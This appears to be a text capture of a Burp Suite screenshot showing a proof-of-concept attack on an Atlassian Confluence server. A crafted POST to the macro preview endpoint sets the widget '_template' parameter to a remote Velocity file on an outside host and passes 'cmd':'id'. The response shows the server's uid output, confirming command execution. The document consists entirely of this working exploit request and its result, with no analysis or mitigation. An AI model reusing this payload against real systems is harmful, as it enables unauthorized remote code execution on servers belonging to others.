 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to By Jas502n
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Bypass WAF
1 × 2 × ...
Go Cancel < ▼ > ▼
Target: :8090 ?
Request
Raw Params Headers Hex
POST /rest/tinymce/1/macro/preview HTTP/1.1
Host: 090
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Referer:
http:// :8090/pages/resumedraft.action?draftId=786457&draftShareId=056b55bc-fc4a-4
87b-b1e1-8f673f280c23&
Content-Type: application/json; charset=utf-8
Content-Length: 199
{"contentId":"786458","macro":{"name":"widget","body":"","params":{"url":"https://www.viddler.com/v/2
3464dc6","width":"1000","height":"1000","_template":"https://www.trackray.cn/rce.vm","cmd":"id"}}}
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<script>
window.onload = function() {
window.parent.AJS.MacroBrowser.previewOnload(document.body);
}
</script>
</head>
<body id="com-atlassian-confluence" class="content-preview">
<div id="main">
<div id="content" class="page edit">
<div class="wiki-content">
uid=1005(confluence) gid=1005(confluence) groups=1005(confluence)
</div>
</div>
</div>
<!-- include system javascript resources -->
<!-- end system javascript resources -->
</body>
</html>
? < + > Type a search term 0 matches
Done
15,949 bytes | 7,045 millis